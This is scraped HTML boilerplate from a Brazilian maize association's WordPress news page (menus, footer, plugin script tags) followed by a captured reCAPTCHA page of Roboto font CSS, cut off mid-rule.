        </div>
    </div>
</div><!-- /.footer -->
        </div>

        <div class="jscroll-to-top">
        	<a href="#back-to-top" class="jscroll-to-top_link"><i class="fa fa-angle-up"></i></a>
        </div>
    </div>

    <!-- Mobile Navigation
    ============================================= -->
<div id="jeg_off_canvas" class="normal">
    <a href="#" class="jeg_menu_close"><i class="jegicon-cross"></i></a>
    <div class="jeg_bg_overlay"></div>
    <div class="jeg_mobile_wrapper">
        <div class="nav_wrap">
    <div class="item_main">
        <!-- Search Form -->
<div class="jeg_aside_item jeg_search_wrapper jeg_search_no_expand round">
    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
    <form action="https://www.abramilho.org.br/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Buscar..." type="text" value="" autocomplete="off">
    <button type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        Sem resultados    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> Ver todos os resultados    </div>
</div></div><div class="jeg_aside_item">
    <ul class="jeg_mobile_menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="https://www.abramilho.org.br/">Início</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-24"><a href="#">A Abramilho</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-34"><a href="https://www.abramilho.org.br/a-entidade/">A Entidade</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33"><a href="https://www.abramilho.org.br/diretoria/">Diretoria</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="https://www.abramilho.org.br/estatuto/">Estatuto</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.abramilho.org.br/camaras-setoriais-e-tematicas/">Câmaras Setoriais e Temáticas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://www.abramilho.org.br/associe-se/">Associe-se</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-46"><a target="_blank" rel="noopener" href="https://www.maizallalliance.org/news">Maizall</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71"><a href="#">Milho e Sorgo</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73"><a href="https://www.abramilho.org.br/curiosidades-do-milho/">Curiosidades  do Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28198"><a href="https://www.abramilho.org.br/curiosidades-do-sorgo/">Curiosidades do Sorgo</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-72"><a href="https://www.abramilho.org.br/dados-estatisticos/">Dados Estatísticos</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17467"><a href="https://www.abramilho.org.br/receitas-do-milho/">Receitas do Milho</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-28166"><a href="#">Eventos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28224"><a href="https://www.abramilho.org.br/categoria/congresso-abramilho/">Congresso Abramilho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28177"><a href="https://www.abramilho.org.br/mais-milho/">Mais Milho</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.abramilho.org.br/global-agribusiness-forum-gaf/">Global Agribusiness Forum (GAF)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-76"><a href="#">Imprensa</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17532"><a href="https://www.abramilho.org.br/assessoria-de-imprensa/">Assessoria de Imprensa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-82"><a href="https://www.abramilho.org.br/categoria/noticias/">Notícias</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://www.abramilho.org.br/categoria/clipping/">Clipping</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17727"><a href="https://www.abramilho.org.br/contato/">Contato</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget nobg">
    <a href="https://www.facebook.com/abramilho.oficial" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/abramilho" target='_blank' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/abramilho" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.linkedin.com/company/abramilho/" target='_blank' class="jeg_linkedin"><i class="fa fa-linkedin"></i> </a><a href="https://www.youtube.com/@Abramilho" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.flickr.com/photos/abramilho/albums/" target='_blank' class="jeg_flickr"><i class="fa fa-flickr"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p><a href="https://www.pressy.com.br/" target="_blank">Desenvolvido por <strong>Pressy</strong> © 2023<br><img src="https://pressy.com.br/imagens/Pressy_Logo.png" width="180" alt="Pressy Comunicação e Tecnologia"></a></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = []</script><!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- YouTube Feeds JS -->
<script type="text/javascript">

</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.abramilho.org.br/wp-admin/admin-ajax.php";
</script>
<div class="jeg_read_progress_wrapper"></div><script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.abramilho.org.br\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.3.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.min.js?ver=4.2.5' id='cffscripts-js'></script>
<script type='text/javascript' src='https://www.google.com/recaptcha/api.js?render=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&#038;ver=3.0' id='google-recaptcha-js'></script>
<script type='text/javascript' id='wpcf7-recaptcha-js-extra'>
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/modules/recaptcha/script.js?ver=5.3.2' id='wpcf7-recaptcha-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/comment-reply.min.js?ver=6.0.9' id='comment-reply-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.9' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.9' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/hoverIntent.min.js?ver=1.10.2' id='hoverIntent-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' id='jnews-frontend-js-extra'>
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/www.abramilho.org.br\/2017\/08\/03\/exportacao-de-milho-teve-alta-de-1222-em-julho","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"pt_BR","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"1225","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"www.abramilho.org.br","zoom_button":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=7.1.8' id='jnews-frontend-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=7.1.8' id='html5shiv-js'></script>
<![endif]-->
<div class="jeg_ad jnews_mobile_sticky_ads "></div></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfBdY4nAAAAAP2eU9ZzkfSPr6j6i08JVnId-x0c&co=aHR0cHM6Ly93d3cuYWJyYW1pbGhvLm9yZy5icjo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=jb921itur4u1
body_size: 48574
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
